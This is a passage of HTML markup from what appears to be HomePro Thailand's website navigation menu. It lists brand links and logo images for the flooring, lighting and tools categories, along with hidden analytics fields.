																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Logo_TURBORA.jpg')" data-l1="TURBORA" data-value="4952044" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4952044" value="TURBORA"/>
																		<input type="hidden" class="gtmImage-4952044" value="https://static.homepro.co.th/campaign/_default/Logo_TURBORA.jpg"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/FLO" class="l1-link FLO">
												<span>วัสดุปูพื้นและผนัง</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/FLO?b=TARA" data-name="TARA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220428_tara_200x200.png')" data-l1="TARA" data-value="4272872" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272872" value="TARA"/>
																		<input type="hidden" class="gtmImage-4272872" value="https://static.homepro.co.th/brandimage/20220428_tara_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=ภูผา" data-name="ภูผา" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ภูผา_200x200.png')" data-l1="ภูผา" data-value="4702516" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702516" value="ภูผา"/>
																		<input type="hidden" class="gtmImage-4702516" value="https://static.homepro.co.th/campaign/_default/ภูผา_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=CERGRES" data-name="CERGRES" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_cergres_200x200.png')" data-l1="CERGRES" data-value="4272874" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272874" value="CERGRES"/>
																		<input type="hidden" class="gtmImage-4272874" value="https://static.homepro.co.th/brandimage/20210402_cergres_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DURAGRES" data-name="DURAGRES" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_duragres_200x200.png')" data-l1="DURAGRES" data-value="4272871" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272871" value="DURAGRES"/>
																		<input type="hidden" class="gtmImage-4272871" value="https://static.homepro.co.th/brandimage/20210402_duragres_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COTTOTILES" data-name="COTTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/cotto_200x200.png')" data-l1="COTTO" data-value="4272878" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272878" value="COTTO"/>
																		<input type="hidden" class="gtmImage-4272878" value="https://static.homepro.co.th/brandimage/cotto_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=LT%20BY%20COTTO" data-name="LT BY COTTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LT_BY-COTTO_200x200.png')" data-l1="LT BY COTTO" data-value="4702523" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702523" value="LT BY COTTO"/>
																		<input type="hidden" class="gtmImage-4702523" value="https://static.homepro.co.th/campaign/_default/LT_BY-COTTO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=MPI" data-name="MPI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/mpi_200x200.png')" data-l1="MPI" data-value="4702712" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702712" value="MPI"/>
																		<input type="hidden" class="gtmImage-4702712" value="https://static.homepro.co.th/campaign/_default/mpi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=CROBERN" data-name="CROBERN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/crobern_200x200.png')" data-l1="CROBERN" data-value="4272876" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272876" value="CROBERN"/>
																		<input type="hidden" class="gtmImage-4272876" value="https://static.homepro.co.th/brandimage/crobern_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=GLASCERA" data-name="GLASCERA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/GLASCERA_200x200.png')" data-l1="GLASCERA" data-value="4703241" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703241" value="GLASCERA"/>
																		<input type="hidden" class="gtmImage-4703241" value="https://static.homepro.co.th/campaign/_default/GLASCERA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=KENZAI" data-name="KENZAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/kenzai_200x200.png')" data-l1="KENZAI" data-value="4703244" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703244" value="KENZAI"/>
																		<input type="hidden" class="gtmImage-4703244" value="https://static.homepro.co.th/campaign/_default/kenzai_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=LEGEND%20STONE" data-name="LEGEND STONE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LEGENT STRONE_200X200.png')" data-l1="LEGEND STONE" data-value="4703247" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703247" value="LEGEND STONE"/>
																		<input type="hidden" class="gtmImage-4703247" value="https://static.homepro.co.th/campaign/_default/LEGENT STRONE_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=บีเซน" data-name="BEZEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/bezen_200x200.png')" data-l1="BEZEN" data-value="4703248" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703248" value="BEZEN"/>
																		<input type="hidden" class="gtmImage-4703248" value="https://static.homepro.co.th/campaign/_default/bezen_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=ช้างแก้ว" data-name="ช้างแก้ว" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ชางแกว_200x200.png')" data-l1="ช้างแก้ว" data-value="4703249" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703249" value="ช้างแก้ว"/>
																		<input type="hidden" class="gtmImage-4703249" value="https://static.homepro.co.th/campaign/_default/ชางแกว_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=CROBERN" data-name="CROBERN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/CROBERN_200x200.png')" data-l1="CROBERN" data-value="4703250" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703250" value="CROBERN"/>
																		<input type="hidden" class="gtmImage-4703250" value="https://static.homepro.co.th/campaign/_default/CROBERN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=INOVAR" data-name="INOVAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/INOVAR_200X200.png')" data-l1="INOVAR" data-value="4703257" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703257" value="INOVAR"/>
																		<input type="hidden" class="gtmImage-4703257" value="https://static.homepro.co.th/campaign/_default/INOVAR_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=HOFFEN" data-name="HOFFEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/hoffen_200x200.png')" data-l1="HOFFEN" data-value="4703261" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703261" value="HOFFEN"/>
																		<input type="hidden" class="gtmImage-4703261" value="https://static.homepro.co.th/campaign/_default/hoffen_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=WEBER" data-name="WEBER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo_weber_04_200x200.jpg')" data-l1="WEBER" data-value="4703264" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703264" value="WEBER"/>
																		<input type="hidden" class="gtmImage-4703264" value="https://static.homepro.co.th/campaign/_default/logo_weber_04_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JORAKAY" data-name="จระเข้" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/crocodile_200x200.png')" data-l1="จระเข้" data-value="4272873" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272873" value="จระเข้"/>
																		<input type="hidden" class="gtmImage-4272873" value="https://static.homepro.co.th/brandimage/crocodile_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=DP" data-name="DP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20201012_dp_200x200.png')" data-l1="DP" data-value="4272877" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272877" value="DP"/>
																		<input type="hidden" class="gtmImage-4272877" value="https://static.homepro.co.th/brandimage/20201012_dp_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/LIG" class="l1-link LIG">
												<span>โคมไฟและหลอดไฟ</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/CARINI" data-name="CARINI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220428_carini_200x200.png')" data-l1="CARINI" data-value="4272832" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272832" value="CARINI"/>
																		<input type="hidden" class="gtmImage-4272832" value="https://static.homepro.co.th/brandimage/20220428_carini_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/EVE" data-name="EVE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220530_eve_lighting_200x200.png')" data-l1="EVE" data-value="4272833" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272833" value="EVE"/>
																		<input type="hidden" class="gtmImage-4272833" value="https://static.homepro.co.th/brandimage/20220530_eve_lighting_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPS_LIGHTING" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/philips_200x200.png')" data-l1="PHILIPS" data-value="4272834" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272834" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4272834" value="https://static.homepro.co.th/brandimage/philips_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LAMPTAN" data-name="LAMPTAN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_lamptan_200x200.png')" data-l1="LAMPTAN" data-value="4272835" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272835" value="LAMPTAN"/>
																		<input type="hidden" class="gtmImage-4272835" value="https://static.homepro.co.th/brandimage/20210402_lamptan_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/L_E" data-name="RACER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220808_L_and_E_200x200.png')" data-l1="RACER" data-value="4272831" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272831" value="RACER"/>
																		<input type="hidden" class="gtmImage-4272831" value="https://static.homepro.co.th/brandimage/20220808_L_and_E_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HI-TEK" data-name="HI-TEK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211202_hi_tek_200x200.png')" data-l1="HI-TEK" data-value="4272836" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272836" value="HI-TEK"/>
																		<input type="hidden" class="gtmImage-4272836" value="https://static.homepro.co.th/brandimage/20211202_hi_tek_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SHINING" data-name="SHINING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220418_shining2_200x200.png')" data-l1="SHINING" data-value="4272837" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272837" value="SHINING"/>
																		<input type="hidden" class="gtmImage-4272837" value="https://static.homepro.co.th/brandimage/20220418_shining2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PANASONIC" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4272838" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272838" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4272838" value="https://static.homepro.co.th/brandimage/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LUMAX" data-name="LUMAX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_lumax_200x200.png')" data-l1="LUMAX" data-value="4362334" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362334" value="LUMAX"/>
																		<input type="hidden" class="gtmImage-4362334" value="https://static.homepro.co.th/brandimage/20240321/20240321_lumax_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RACER" data-name="RACER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_racer_320x320.jpg')" data-l1="RACER" data-value="4362335" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362335" value="RACER"/>
																		<input type="hidden" class="gtmImage-4362335" value="https://static.homepro.co.th/brandimage/20240321/20240321_racer_320x320.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEC" data-name="BEC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_bec_200x200.png')" data-l1="BEC" data-value="4362336" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362336" value="BEC"/>
																		<input type="hidden" class="gtmImage-4362336" value="https://static.homepro.co.th/brandimage/20240321/20240321_bec_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA_LIGHTING" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4362337" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362337" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4362337" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WINFAVOUR" data-name="WINFAVOUR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_win_favour_200x200.png')" data-l1="WINFAVOUR" data-value="4362338" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362338" value="WINFAVOUR"/>
																		<input type="hidden" class="gtmImage-4362338" value="https://static.homepro.co.th/brandimage/20240321/20240321_win_favour_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SYLVANIA" data-name="SYLVANIA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_sylvania_200x200.png')" data-l1="SYLVANIA" data-value="4362339" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362339" value="SYLVANIA"/>
																		<input type="hidden" class="gtmImage-4362339" value="https://static.homepro.co.th/brandimage/20240321/20240321_sylvania_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NAGAS" data-name="NAGAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_nagas_200x200.png')" data-l1="NAGAS" data-value="4362340" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362340" value="NAGAS"/>
																		<input type="hidden" class="gtmImage-4362340" value="https://static.homepro.co.th/brandimage/20240321/20240321_nagas_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NEOLIGHT" data-name="NEOLIGHT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_neo_light_200x200.png')" data-l1="NEOLIGHT" data-value="4362341" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362341" value="NEOLIGHT"/>
																		<input type="hidden" class="gtmImage-4362341" value="https://static.homepro.co.th/brandimage/20240321/20240321_neo_light_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/LIG?b=ELEKTRA" data-name="ELEKTRA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_eleckta_200x200.png')" data-l1="ELEKTRA" data-value="4362342" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362342" value="ELEKTRA"/>
																		<input type="hidden" class="gtmImage-4362342" value="https://static.homepro.co.th/brandimage/20240321/20240321_eleckta_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CLAIRE" data-name="CLAIRE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_claire_200x200.png')" data-l1="CLAIRE" data-value="4362343" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362343" value="CLAIRE"/>
																		<input type="hidden" class="gtmImage-4362343" value="https://static.homepro.co.th/brandimage/20240321/20240321_claire_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LEKISE" data-name="LEKISE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_lekise_200x200.png')" data-l1="LEKISE" data-value="4362344" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362344" value="LEKISE"/>
																		<input type="hidden" class="gtmImage-4362344" value="https://static.homepro.co.th/brandimage/20240321/20240321_lekise_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/INOVA" data-name="INOVA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_inova_200x200.png')" data-l1="INOVA" data-value="4362345" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362345" value="INOVA"/>
																		<input type="hidden" class="gtmImage-4362345" value="https://static.homepro.co.th/brandimage/20240321/20240321_inova_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/EGLO" data-name="EGLO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_EGLO_200x200.png')" data-l1="EGLO" data-value="4510822" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510822" value="EGLO"/>
																		<input type="hidden" class="gtmImage-4510822" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_EGLO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WIZ" data-name="WIZ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_wiz_200x200.png')" data-l1="WIZ" data-value="4362346" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362346" value="WIZ"/>
																		<input type="hidden" class="gtmImage-4362346" value="https://static.homepro.co.th/brandimage/20240321/20240321_wiz_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/EVL" data-name="EVL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_EVL_200x200.png')" data-l1="EVL" data-value="4510823" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510823" value="EVL"/>
																		<input type="hidden" class="gtmImage-4510823" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_EVL_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MODI SOLAR" data-name="MODI SOLAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_MODI_200x200.png')" data-l1="MODI SOLAR" data-value="4510824" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510824" value="MODI SOLAR"/>
																		<input type="hidden" class="gtmImage-4510824" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_MODI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ECOLINK" data-name="ECOLINK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_ECOLINK_200x200.png')" data-l1="ECOLINK" data-value="4510825" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510825" value="ECOLINK"/>
																		<input type="hidden" class="gtmImage-4510825" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_ECOLINK_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HATASHI" data-name="HATASHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/LOGO%20โคมไฟ%20HATASHI(1).jpg')" data-l1="HATASHI" data-value="4510826" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510826" value="HATASHI"/>
																		<input type="hidden" class="gtmImage-4510826" value="https://static.homepro.co.th/brandimage/20240619/LIG/LOGO%20โคมไฟ%20HATASHI(1).jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RIN?ca=LIG" data-name="RIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/LIG/20240604_rin_200x200.png')" data-l1="RIN" data-value="4510827" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510827" value="RIN"/>
																		<input type="hidden" class="gtmImage-4510827" value="https://static.homepro.co.th/brandimage/20240619/LIG/20240604_rin_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/TOO" class="l1-link TOO">
												<span>เครื่องมือช่างและฮาร์ดแวร์</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/TOO?b=MATALL" data-name="MATALL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/matall_200x200.png')" data-l1="MATALL" data-value="4272767" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272767" value="MATALL"/>
																		<input type="hidden" class="gtmImage-4272767" value="https://static.homepro.co.th/brandimage/matall_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TOO?b=BOSCH" data-name="BOSCH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/bosch_200x200.png')" data-l1="BOSCH" data-value="4272768" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272768" value="BOSCH"/>
																		<input type="hidden" class="gtmImage-4272768" value="https://static.homepro.co.th/brandimage/bosch_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MAKITA" data-name="MAKITA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/makita_200x200.png')" data-l1="MAKITA" data-value="4272769" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272769" value="MAKITA"/>
																		<input type="hidden" class="gtmImage-4272769" value="https://static.homepro.co.th/brandimage/makita_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ZINSANO" data-name="ZINSANO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_zinsano_200x200.png')" data-l1="ZINSANO" data-value="4272770" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272770" value="ZINSANO"/>
																		<input type="hidden" class="gtmImage-4272770" value="https://static.homepro.co.th/brandimage/20210402_zinsano_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TOO?b=STANLEY" data-name="STANLEY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/stanley_200x200.png')" data-l1="STANLEY" data-value="4272771" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272771" value="STANLEY"/>
																		<input type="hidden" class="gtmImage-4272771" value="https://static.homepro.co.th/brandimage/stanley_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TOO?b=HYUNDAI" data-name="HYUNDAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hyundai_200x200.png')" data-l1="HYUNDAI" data-value="4272772" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272772" value="HYUNDAI"/>
																		<input type="hidden" class="gtmImage-4272772" value="https://static.homepro.co.th/brandimage/hyundai_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PUMPKIN" data-name="PUMPKIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211008_pumpkin_200x200.png')" data-l1="PUMPKIN" data-value="4272773" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272773" value="PUMPKIN"/>
																		<input type="hidden" class="gtmImage-4272773" value="https://static.homepro.co.th/brandimage/20211008_pumpkin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BLACK_DECKER" data-name="BLACK&DECKER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211020_black_decker_200x200.png')" data-l1="BLACK&DECKER" data-value="4272774" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272774" value="BLACK&DECKER"/>
																		<input type="hidden" class="gtmImage-4272774" value="https://static.homepro.co.th/brandimage/20211020_black_decker_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dexzon" data-name="DEXZON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DEXZON_200X200.png')" data-l1="DEXZON" data-value="4529976" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529976" value="DEXZON"/>
																		<input type="hidden" class="gtmImage-4529976" value="https://static.homepro.co.th/campaign/_default/DEXZON_200X200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/DOW" class="l1-link DOW">
												<span>ประตูและหน้าต่าง</span>
											</a>
											<ul>
